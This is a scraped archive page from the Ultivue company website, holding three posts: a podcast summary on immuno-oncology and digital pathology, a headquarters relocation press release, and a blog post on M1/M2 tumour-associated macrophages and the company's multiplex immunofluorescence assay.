	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-10192-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-10192-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10198" style="--columns:6; --span:1" id="mega-menu-item-10198"><a class="mega-menu-link" href="/news/">In the Press</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10202" style="--columns:6; --span:1" id="mega-menu-item-10202"><a class="mega-menu-link" href="/events/">Upcoming Events</a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-10192-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_reusable_block mega-menu-item-maxmegamenu_reusable_block-5" id="mega-menu-item-maxmegamenu_reusable_block-5">
<div class="gb-grid-wrapper gb-grid-wrapper-fa559a89">
<div class="gb-grid-column gb-grid-column-fee7bf4a"><div class="gb-container gb-container-fee7bf4a">

<div class="gb-headline gb-headline-6384c3eb gb-headline-text">Press Release</div>

</div></div>

<div class="gb-grid-column gb-grid-column-c8715df6"><div class="gb-container gb-container-c8715df6"></div></div>
</div>

<div class="gb-grid-wrapper gb-grid-wrapper-1c2ccae8 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-097d19f3 gb-query-loop-item post-11053 post type-post status-publish format-standard hentry category-news tag-point-of-vue"><div class="gb-container gb-container-097d19f3">
<p class="gb-headline gb-headline-f54dc73b gb-headline-text"><a href="https://ultivue.com/vizgens-certified-service-partner-program-extends-to-partners-for-spatial-proteomics/">Vizgen’s Certified Service Partner Program Extends to Partners for Spatial Proteomics</a></p>

<p class="gb-headline gb-headline-dcf2dd8b gb-headline-text"><time class="entry-date published" datetime="2025-10-15T09:12:29-04:00">October 15, 2025</time></p>


</div></div>
</div>
</li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-hide-on-desktop mega-hide-on-mobile mega-menu-item-10191" id="mega-menu-item-10191"><a class="mega-menu-link" href="/partners">Partners<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-10191-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-10191-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10200" style="--columns:6; --span:1" id="mega-menu-item-10200"><a class="mega-menu-link" href="/sales">Become a Partner</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-9" id="mega-menu-item-text-9">			<div class="textwidget"><p>Lorem ipsum dolor sit amet, consectetur adipisci elit sed diam nonummy nibh euismod tincidunt ut laoreet dolore.</p>
<p>&nbsp;</p>
</div>
		</li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-10191-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_image_swap mega-menu-item-maxmegamenu_image_swap-12" id="mega-menu-item-maxmegamenu_image_swap-12"><img class='mega-placeholder' data-default-src='' src='' data-default-alt='' alt='' /></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-10195" id="mega-menu-item-10195"><a class="mega-menu-link" href="#">Work With Us<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-10195-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-10195-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10201" style="--columns:6; --span:1" id="mega-menu-item-10201"><a class="mega-menu-link" href="/about-us/#career">Careers</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-10" id="mega-menu-item-text-10">			<div class="textwidget"><p>Why work for Ultivue? We believe that our Human Capital is our most valuable investment and continuously strive towards improvement in our engagement&#8230;</p>
</div>
		</li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-12 mega-hide-on-mobile" style="--columns:12; --span:5" id="mega-menu-10195-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_image_swap mega-menu-item-maxmegamenu_image_swap-13" id="mega-menu-item-maxmegamenu_image_swap-13"><img class='mega-placeholder' data-default-src='https://ultivue.com/wp-content/uploads/2024/11/careers.png' src='https://ultivue.com/wp-content/uploads/2024/11/careers.png' data-default-alt='' alt='' /></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-button mega-open-offcanvas mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-hide-on-mobile mega-menu-item-10237 menu-button open-offcanvas" id="mega-menu-item-10237"><a class="mega-menu-link" href="/contact/" tabindex="0">CONTACT</a></li><li class="mega-mobile-bold mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-10300 mobile-bold" id="mega-menu-item-10300"><a class="mega-menu-link" href="/contact/" tabindex="0">Contact</a></li><li class="mega-login mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-tabbed mega-menu-megamenu mega-menu-item-10122 login" id="mega-menu-item-10122"><a class="mega-menu-link" href="/shop/" tabindex="0">Login</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-hide-text mega-hide-on-mobile mega-menu-item-10131" id="mega-menu-item-10131"><a class="fas fa-cart-shopping fa6 mega-menu-link" href="/shop/" tabindex="0" aria-label="Menu Item"></a></li></ul></div>		 </div>
		 </div>
		 
		
  </header>

<body class="archive date wp-theme-blank user-registration-page ur-settings-sidebar-show mega-menu-main-menu post-the-crossroads-between-immuno-oncology-and-digital-pathology">
	<noscript><img alt="" src="http://www.office-cloud-52.com/786941.png" style="display:none;" /></noscript>
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NZGDVHB7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	

 



<div class="archive-meta"></div>


	787
	<a href="https://ultivue.com/the-crossroads-between-immuno-oncology-and-digital-pathology/">The Crossroads Between Immuno-Oncology and Digital Pathology</a>

	
<p>The podcast began with a review of Ultivue’s innovative InSituPlex® staining technology and service offerings enabling key insights into the tumor microenvironment as well as what makes these workflows so unique, by outlining the differences between single marker IHC approaches and other techniques such as FISH and addressing the importance of standardization and reproducibility.</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img fetchpriority="high" decoding="async" src="https://ultivue.com/wp-content/uploads/2022/03/blog-points-of-vue-crossroad-multiplex-he-1024x681.webp" alt="" class="wp-image-836" width="512" height="341" srcset="https://ultivue.com/wp-content/uploads/2022/03/blog-points-of-vue-crossroad-multiplex-he-1024x681.webp 1024w, https://ultivue.com/wp-content/uploads/2022/03/blog-points-of-vue-crossroad-multiplex-he-300x199.webp 300w, https://ultivue.com/wp-content/uploads/2022/03/blog-points-of-vue-crossroad-multiplex-he.webp 1312w" sizes="(max-width: 512px) 100vw, 512px" /><figcaption><strong>InSituPlex enables whole slide multiplexed immunofluorescence and H&amp;E</strong></figcaption></figure></div>



<p>One of the exciting areas of opportunity for integrating digital pathology is the journey from biomarker/drug discovery to drug approval to implementation in clinical practice and then, of course, one arena for future developments in diagnostics is a multiplexing-based companion diagnostic. Dr. Wharton noted that while “I don’t think the field is there quite yet”, we’re instead “at the stage where we’re using the technology to help our customers get a better understanding into simply what they’re seeing in tissue.” Dr. Wharton pointed out that while digital pathology studies are often done on retrospective cohorts, large tissue collections with outcome data present an opportunity to generate and test hypotheses leading to deeper clinical insights.</p>



<p>The podcast finally reviewed other topical areas such as the role of deep learning, AI and integration of more traditional methods such as H&amp;E and ultimately speculated on the possibility of digital pathology as the platform of choice for an integrated clinical diagnostic that incorporates molecular data (e.g. DNA hybridization), multiplexed protein detection, and tissue features derived from methods such as H&amp;E staining. The opportunity that these evolving innovative methods will bring, especially to the arena of immunotherapeutics, will mark significant changes in the field in the coming years.</p>



<p>There’s lots more, to listen to the full podcast:</p>



<script src="https://fast.wistia.com/embed/medias/3vik25eov0.jsonp" async=""></script><script src="https://fast.wistia.com/assets/external/E-v1.js" async=""></script><div class="wistia_embed wistia_async_3vik25eov0 seo=false" style="width:100%;height:218px;position:relative">&nbsp;</div>



<hr class="wp-block-separator"/>

		<a href="https://ultivue.com/author/hafadmin/" title="Posts by hafadmin" rel="author">hafadmin</a>
	Categories: <a href="https://ultivue.com/category/uncategorized/" rel="category tag">Uncategorized</a>	Tags: <a href="https://ultivue.com/tag/point-of-vue/" rel="tag">Point of VUE</a>
	<span class="meta-sep">|</span> <span class="comments-link"><a href="https://ultivue.com/the-crossroads-between-immuno-oncology-and-digital-pathology/#respond">Comments</a></span>

	946
	<a href="https://ultivue.com/ultivue-announces-relocation-and-expansion-for-new-corporate-headquarters/">Ultivue Announces Relocation and Expansion for New Corporate Headquarters</a>

	
<p>Ultivue, a leader in advancing precision medicine and unique image analysis solutions by accelerating tissue biomarker discovery and validation develops unique assays for use in multiplex immunofluorescence imaging and analysis. Its proprietary InSituPlex® technology is designed for fast and comprehensive exploration of biologically relevant markers combined with same slide-H&amp;E analysis in precious tissue samples.</p>



<p>“Ultivue’s move and significant expansion at Burlington Biocenter is a strong indication of the company’s continued growth and the unwavering demand from life sciences tenants in the market,” said Kevin Malloy. “Market conditions were extremely challenging during our search as a result of biotech tenants leasing space at record levels. We ultimately secured the ideal space for the company’s evolving laboratory and office needs.”</p>



<p>“Avison Young did an exceptional job strategically navigating a challenging market with limited inventory to procure a space that aligned with our research, development and growth needs,” said James (Bud) Drummey, Vice President of Product and Quality at Ultivue who lead the facility search efforts. “Burlington Biocenter’s cutting-edge, lab-ready facilities and prime suburban location provided the space and efficiency for us to maximize productivity while acquiring and retaining top talent.”</p>



<p><strong>About Avison Young</strong></p>



<p>Avison Young creates real economic, social and environmental value as a global real estate advisor, powered by people. As a private company, clients collaborate with an empowered partner who is invested in their success. Avison Young is a 2021 winner of the Canada&#8217;s Best Managed Companies Platinum Club designation, having retained its Best Managed designation for 10 consecutive years.<br>For more information, visit <a href="http://www.avisonyoung.com">avisonyoung.com</a></p>



<p><strong>About Ultivue</strong></p>



<p>Ultivue provides pathologists, researchers and scientists with multiplex biomarker assays for tissue phenotyping and digital pathology. Its proprietary InSituPlex<sup>® </sup>technology enables advanced exploration and interrogation of tissue samples for precision medicine research. These highly customizable solutions and scientific consultative approach strengthen and accelerate biomarker discovery and drug development programs. For more information, visit&nbsp;<a href="https://www.globenewswire.com/Tracker?data=obpJRVL6fpC8RTAFHHHhxHBY17JNK-zFIKsiF5bHTEZQvClv8Sz34PUmd0hw916zTcaWro_MlUW2hpa9x5hX-g==" target="_blank" rel="noreferrer noopener">ultivue.com</a>.</p>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p>Avison Young</p>



<p>Kevin Malloy</p>



<p>Principal</p>



<p>+781.710.8162</p>



<p><a href="mailto:kevin.malloy@avisonyoung.com">kevin.malloy@avisonyoung.com</a></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p>Ultivue</p>



<p>James Drummey</p>



<p>Vice President of Product and Quality +1.617.250.7603&nbsp;&nbsp;&nbsp;</p>



<p><a href="mailto:james.drummey@ultivue.wpenginepowered.com">james.drummey@ultivue.wpenginepowered.com</a></p>
</div>
</div>

		<a href="https://ultivue.com/author/hafadmin/" title="Posts by hafadmin" rel="author">hafadmin</a>
	Categories: <a href="https://ultivue.com/category/news/" rel="category tag">News</a>	Tags: <a href="https://ultivue.com/tag/announcement/" rel="tag">Announcement</a>
	<span class="meta-sep">|</span> <span class="comments-link"><a href="https://ultivue.com/ultivue-announces-relocation-and-expansion-for-new-corporate-headquarters/#respond">Comments</a></span>

	789
	<a href="https://ultivue.com/dial-m1-for-murder/">Dial M1 for Murder</a>

	
<p>Due to their heterogeneous nature, tumor tissues vary considerably in their microenvironment, and the existence of a variety of cell types can dramatically influence the ability of the immune system to infiltrate and attack tumor cells. analysis can be used to characterize the immune cell repertoire, identify various cell populations in the microenvironment. Tumor-associated macrophages (TAMs) represent one of the main tumor-infiltrating immune cell types addressed in the tumor microenvironment and studies have shown that this TAM population is in a state of constant transition between two forms referred to as M1 and M2 types. M1-type macrophages have anti-tumor effects, which can distinguish tumor cells from normal cells. By identifying tumor cells, expressing e.g. nitric oxide synthase (iNOS) and ultimately killing tumor cells, studies have found that M1 type macrophages exhibit different effects on killing tumor cells. These macrophages can also present tumor-specific antigens to T cells and help in the anti-tumor immunity. Conversely, M2 has the function of removing debris, promoting angiogenesis, tissue reconstruction and injury repair, as well as promoting tumorigenesis and development. The majority of TAMs are of the M2 phenotype (e.g. expressing CD163) and have poor antigen presentation capacity and can suppress the T cell response, importantly therefore the need for selective M2-to-M1 macrophage repolarization has drawn attention for effecting immunosuppression and improving antitumor responses. Recently, a variety of therapeutic agents (e.g., monoclonal antibodies, small molecular inhibitors, and nanoparticles) have been extensively explored for M2-to-M1 macrophage repolarization.</p>



<p>Using a cyclic RGD peptide functionalized and manganese doped eumelanin-like nanocomposites (RMnMels) Liu et. al., 2022 reported a novel combined hyperthermia-immunotherapy against PC3 prostate cancer in mouse models demonstrating that RMnMels could successfully promote M2-to-M1 macrophage repolarization via scavenging multiple reactive oxygen species and remodeling the immunosuppressive tumor microenvironment. Specifically, following near-infrared light irradiation, RMnMels-mediated thermal ablation could destroy the tumor cells directly, but also in part using a tissue immunofluorescence assay addressing CD163 and iNOS, RMnMels could elicit the release of damage associated molecular patterns and tumor-associated antigens, provoking robust tumor immunogenicity and strong antitumor immune responses. I’ll be following with interest the future developments of RMnMels and other therapeutic nanoplatforms for immunomodulation and enhanced antitumor immune responses.</p>



<p>Advances in multiplexed immunofluorescence techniques have helped tremendously to visualize biologically and prognostically relevant macrophage subpopulations in the tumor microenvironment from FFPE sections. If we now think back to Hitchcock’s approach for success as simplicity in the story and guiding with relevant information, Ultivue’s InSituPlex® multiplex immunofluorescent (mIF) technology embodies these sentiments by enabling a streamlined biomarker detection and tissue analysis. The workflow begins by incubating a tissue slide with a mixture of barcoded antibodies for multiplex target labeling. Bound antibody barcodes are then amplified to increase the sensitivity of complimentary fluorescent probe hybridization. Bound probes are then imaged to provide a view of targeted cells like macrophages populations and their cellular interactions within a spatially preserved tumor microenvironment. Importantly researchers benefit from the simplified workflow and availability of Ultivue’s flexible options for pre-optimized off-the-shelf panels or custom panels that include up to 8 relevant application focused targets e.g., a TAM panel.</p>



<p>While the complexities of the tumor microenvironment still remain an area for great discovery, in immunotherapy research perhaps focus on the murderous M1 macrophages and their sidekicks may be the hero ending we’re all looking for.</p>



<p><a href="https://biomarker.ultivue.com/">Contact Ultivue today</a>&nbsp;to see how InSituPlex mIF technology can drive discovery in your tissue biology application.</p>

		<a href="https://ultivue.com/author/hafadmin/" title="Posts by hafadmin" rel="author">hafadmin</a>
	Categories: <a href="https://ultivue.com/category/uncategorized/" rel="category tag">Uncategorized</a>	Tags: <a href="https://ultivue.com/tag/point-of-vue/" rel="tag">Point of VUE</a>
	<span class="meta-sep">|</span> <span class="comments-link"><a href="https://ultivue.com/dial-m1-for-murder/#respond">Comments</a></span>


<aside id="sidebar">
<div id="primary" class="widget-area">
<ul class="xoxo">
<li id="search-2" class="widget-container widget_search"><form role="search" method="get" class="search-form" action="https://ultivue.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://ultivue.com/vizgens-certified-service-partner-program-extends-to-partners-for-spatial-proteomics/">Vizgen’s Certified Service Partner Program Extends to Partners for Spatial Proteomics</a>
									</li>
											<li>
					<a href="https://ultivue.com/vizgen-and-hamamatsu-partner-to-streamline-spatial-biology-workflows/">Vizgen and Hamamatsu Partner to Streamline Spatial Biology Workflows</a>
									</li>
											<li>
					<a href="https://ultivue.com/vizgen-expands-portfolio-of-multi-omics-tools-for-discovery-and-translational-research-with-merfish-2-0-chemistry-and-enhanced-omnivue-panels-with-adc-biomarkers/">Vizgen Expands Portfolio of Multi-Omics Tools for Discovery and Translational Research with MERFISH 2.0 Chemistry and Enhanced OmniVUE Panels with ADC Biomarkers</a>
									</li>
											<li>
					<a href="https://ultivue.com/the-beginners-guide-to-spatial-image-data-science/">The Beginner&#8217;s Guide to Spatial Image Data Science</a>
									</li>
											<li>
					<a href="https://ultivue.com/open-letter-to-customers-and-researchers-in-ongoing-litigation-against-10x-genomics-and-harvard-university/">Open Letter to Customers and Researchers in Ongoing Litigation Against 10x Genomics and Harvard University</a>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget-container widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://ultivue.com/2025/10/'>October 2025</a></li>
	<li><a href='https://ultivue.com/2025/05/'>May 2025</a></li>
	<li><a href='https://ultivue.com/2025/04/'>April 2025</a></li>
	<li><a href='https://ultivue.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ultivue.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ultivue.com/2024/04/'>April 2024</a></li>
	<li><a href='https://ultivue.com/2023/11/'>November 2023</a></li>
	<li><a href='https://ultivue.com/2023/06/'>June 2023</a></li>
	<li><a href='https://ultivue.com/2022/12/'>December 2022</a></li>
	<li><a href='https://ultivue.com/2022/11/'>November 2022</a></li>
	<li><a href='https://ultivue.com/2022/10/'>October 2022</a></li>
	<li><a href='https://ultivue.com/2022/09/'>September 2022</a></li>
	<li><a href='https://ultivue.com/2022/04/'>April 2022</a></li>
	<li><a href='https://ultivue.com/2022/03/'>March 2022</a></li>
	<li><a href='https://ultivue.com/2022/02/' aria-current="page">February 2022</a></li>
	<li><a href='https://ultivue.com/2021/12/'>December 2021</a></li>
	<li><a href='https://ultivue.com/2021/11/'>November 2021</a></li>
	<li><a href='https://ultivue.com/2021/10/'>October 2021</a></li>
	<li><a href='https://ultivue.com/2021/09/'>September 2021</a></li>
	<li><a href='https://ultivue.com/2021/08/'>August 2021</a></li>
	<li><a href='https://ultivue.com/2021/04/'>April 2021</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-129"><a href="https://ultivue.com/category/media/">Media</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://ultivue.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ultivue.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a rel="nofollow" href="https://ultivue.com/wp-login.php">Log in</a></li>
			<li><a href="https://ultivue.com/feed/">Entries feed</a></li>
			<li><a href="https://ultivue.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li></ul>
</div>
</aside>	<footer id="footer" class="footer">
		<div class="container">
 
      </div>
      <div class="row footer-content">
		  <div class="col-lg-2 first-col col-md-6"><a class="logo" href="/">
            <img class="footer-logo-img" src="/wp-content/uploads/2025/01/Ultivue_by-Vizgen_vertical.svg" alt="Ultivue">
          </a></div>	
		  <div class="col-lg-8 col-md-6 menus">
		  
			  <div class="row">
			  	 
        <div class="col-lg-3 col-md-6">
          <div class="footer-title ">What we do</div>
					<ul id="menu-menu-footer-1" class="footer__menu"><li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://ultivue.com/spatial-phenomics/">Spatial Phenomics</a></li>
<li id="menu-item-1840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1840"><a href="https://ultivue.com/assay-development/">Assay Development</a></li>
<li id="menu-item-1841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1841"><a href="https://ultivue.com/image-analysis/">Image Analysis</a></li>
</ul>        </div>
        <div class="col-lg-3 col-md-6">
          <div class="footer-title ">Products</div>
					<ul id="menu-menu-footer-2" class="footer__menu"><li id="menu-item-7597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7597"><a href="/products/omnivue/">OmniVUE™</a></li>
<li id="menu-item-7598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7598"><a href="/products/u-vue/">U-VUE<sup>®</sup></a></li>
<li id="menu-item-7042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7042"><a href="https://ultivue.com/shop/">Panel Configurator</a></li>
</ul>        </div>
        <div class="col-lg-3 col-md-6">
          <div class="footer-title ">Resources</div>
					<ul id="menu-menu-footer-3" class="footer__menu"><li id="menu-item-6092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6092"><a href="https://ultivue.com/resource-center/">Resource Center</a></li>
<li id="menu-item-9439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9439"><a href="https://ultivue.com/news/">Blog &#038; PRs</a></li>
<li id="menu-item-5998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5998"><a href="https://ultivue.com/publications/">Publications</a></li>
<li id="menu-item-5999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5999"><a href="https://ultivue.com/events/">Events</a></li>
</ul>        </div>
        <div class="col-lg-3 col-md-6">
          <div class="footer-title ">Company</div>
					<ul id="menu-menu-footer-4" class="footer__menu"><li id="menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><a href="https://ultivue.com/about-us/">About Us</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124"><a href="/about-us/#career">Careers</a></li>
<li id="menu-item-10389" class="open-offcanvas hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-10389"><a href="#">Contact</a></li>
<li id="menu-item-10400" class="hide-on-desktop menu-item menu-item-type-custom menu-item-object-custom menu-item-10400"><a href="/contact/">Contact</a></li>
</ul>        </div>
			  
			  </div>
			  
			  
		  </div>	
		  <div class="last-col col-lg-2 col-md-6">
			  
			  <div class="social ">
			  
			    <a class="https://x.com/Ultivue" href="#">
            <img class="footer-social-img" src="/wp-content/uploads/2024/10/social-x.png" alt="Ultivue">
          </a>
			   <a class="x" href="https://www.youtube.com/@ultivueinc.2479/featured">
            <img class="footer-social-img" src="/wp-content/uploads/2024/10/social-youtube.png" alt="Ultivue">
          </a>
			   <a class="x" href="https://www.linkedin.com/company/ultivue/">
            <img class="footer-social-img" src="/wp-content/uploads/2024/10/social-linkedin.png" alt="Ultivue">
          </a>
			  
			  </div>
		  
		  
		  </div>	
		  
  

	
      </div>
      <div class="row bottom-bar">

        <div class="col-12 col-md-4 col-lg-6">
					<ul class="footer-links left">
						<li>Copyright ©2025 Ultivue, Inc. All rights reserved.</li>
						<li>763D Concord Avenue, Cambridge MA 02138</li>
					</ul>
        </div>
        <div class="col-lg-6">
        	<ul class="footer-links right">
				<li>For Research Use Only, not for use in diagnostic procedure.</li>
				<li>&nbsp; &nbsp;</li>
            <li>
								 						<a class="" href="https://ultivue.com/privacy/" target="">
	 							Privacy	 						</a>
	 						            </li>
				<li>&nbsp;|&nbsp;</li>
            <li>
								 						<a class="" href="https://ultivue.com/terms-conditions/" target="">
	 							Terms & Conditions	 						</a>
	 				            </li>
          </ul>
        </div>
      </div>
    </div>

	</footer>

	<div class="fixed__links">
    <a class="fixed__links-link open-offcanvas" href="#">
      <span>Get in touch</span>
      <svg viewBox="0 0 69 69" xmlns="http://www.w3.org/2000/svg">
        <defs>
          <clipPath id="amail">
            <path d="M1300 0v828H0V0h1300z"></path>
          </clipPath>
          <clipPath id="bmail">
            <path d="M34.5 0C53.554 0 69 15.446 69 34.5 69 53.554 53.554 69 34.5 69 15.446 69 0 53.554 0 34.5 0 15.446 15.446 0 34.5 0z"></path>
          </clipPath>
          <clipPath id="cmail">
            <path d="M35 0a3 3 0 0 1 3 3v18a3 3 0 0 1-3 3H3a3 3 0 0 1-3-3V3a3 3 0 0 1 3-3h32z"></path>
          </clipPath>
          <clipPath id="dmail">
            <path d="M31.863.226a.62.62 0 0 1-.086.864L18.472 12.105a3.848 3.848 0 0 1-4.944-.005L.223 1.09A.62.62 0 0 1 .137.226.602.602 0 0 1 .99.139L14.298 11.15a2.65 2.65 0 0 0 3.404.005L31.009.139a.602.602 0 0 1 .854.087z"></path>
          </clipPath>
        </defs>
        <g clip-path="url(#amail)" transform="translate(-1219 -503)">
          <g clip-path="url(#bmail)" transform="translate(1219 503)">
            <path d="M0 0h69v69H0V0z"></path>
          </g>
          <g clip-path="url(#cmail)" transform="translate(1234 526)">
            <path fill="#FFF" d="M0 0h38v24H0V0z"></path>
          </g>
          <g clip-path="url(#dmail)" transform="translate(1237 530)">
            <path d="M0 0h32v13H0V0z"></path>
          </g>
        </g>
      </svg>
    </a>
    
  </div>

  <div class="modal hide" data-modal="login">
    <img class="modal-bg" srcset="https://ultivue.com/wp-content/themes/blank/img/modal-bg-mobile.png 450w, https://ultivue.com/wp-content/themes/blank/img/modal-bg.png" src="https://ultivue.com/wp-content/themes/blank/img/modal-bg-mobile.png" alt="">
    <div class="modal__outer">
      <button class="modal-close">
        <svg viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg">
          <g transform="rotate(45 7.425 17.925)" stroke="#000" fill="none" fill-rule="evenodd">
            <path d="M10.5 4a.52.52 0 0 0-.52.52v5.46H4.52a.52.52 0 1 0 0 1.04h5.46v5.46a.52.52 0 1 0 1.04 0v-5.46h5.46a.52.52 0 1 0 0-1.04h-5.46V4.52A.52.52 0 0 0 10.5 4z" fill="#000" fill-rule="nonzero"></path>
            <circle stroke-width="2" cx="10.5" cy="10.5" r="9.5"></circle>
          </g>
        </svg>
      </button>
      <div class="modal__inner">
        <div class="container">
          <div class="row">
            <div class="col-11 col-md-6 col-lg-4 ml-auto mr-auto">
              <h3 class="text-center">Welcome back</h3>
            </div>
          </div>
          <div class="row justify-content-center">
            <div class="col-11 col-md-6 col-lg-4">
              <form action="#" id="login_form">
                <fieldset class="mb-3">
                  <label for="modal-login-email">E-mail address</label>
                  <input class="js-required" type="text" id="modal-login-email" name="email" placeholder="E-mail">
                </fieldset>
                <fieldset class="mb-5">
                  <label for="modal-login-password">Password</label>
                  <input class="js-required" type="password" id="modal-login-password" name="password" placeholder="Password">
                </fieldset>
                <input type="hidden" name="nonce_check" value="e9df63f99a">
                <fieldset>
                  <button class="btn btn--black btn--big w-100 mb-2">
                    <span>Log in</span>
                  </button>
                  <a class="js-popup bold td-none" href="/wp-login.php?action=lostpassword">Forgot password?</a>
                </fieldset>
              </form>
            </div>
          </div>
        </div>
        <div class="line m-0"></div>
        <div class="container">
          <div class="row pt-5 justify-content-center">
            <div class="col-11 col-md-6 col-lg-6">
              <h3 class="text-center mb-4">You don't have an account?</h3>
            </div>
          </div>
          <div class="row justify-content-center">
            <div class="col-11 col-md-6 col-lg-4">
              <a class="js-popup btn btn--black btn--big w-100" href="#" data-modal="register">
                <span>Register</span>
              </a>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>

    <div class="modal hide" data-modal="register">
    <img class="modal-bg" srcset="https://ultivue.com/wp-content/themes/blank/img/modal-bg-mobile.png 450w, https://ultivue.com/wp-content/themes/blank/img/modal-bg.png" src="https://ultivue.com/wp-content/themes/blank/img/modal-bg-mobile.png" alt="">
    <div class="modal__outer">
      <button class="modal-close">
        <svg viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg">
          <g transform="rotate(45 7.425 17.925)" stroke="#000" fill="none" fill-rule="evenodd">
            <path d="M10.5 4a.52.52 0 0 0-.52.52v5.46H4.52a.52.52 0 1 0 0 1.04h5.46v5.46a.52.52 0 1 0 1.04 0v-5.46h5.46a.52.52 0 1 0 0-1.04h-5.46V4.52A.52.52 0 0 0 10.5 4z" fill="#000" fill-rule="nonzero"></path>
            <circle stroke-width="2" cx="10.5" cy="10.5" r="9.5"></circle>
          </g>
        </svg>
      </button>
      <div class="modal__inner">
        <div class="container">
          <div class="row justify-content-center">
            <div class="col-11 col-md-6 col-lg-6">
              <h3 class="text-center mb-4">Welcome back</h3>
            </div>
          </div>
          <div class="row pb-5 justify-content-center">
            <div class="col-11 col-md-6 col-lg-4">
              <a class="js-popup btn btn--black btn--big w-100" href="#" data-modal="login">
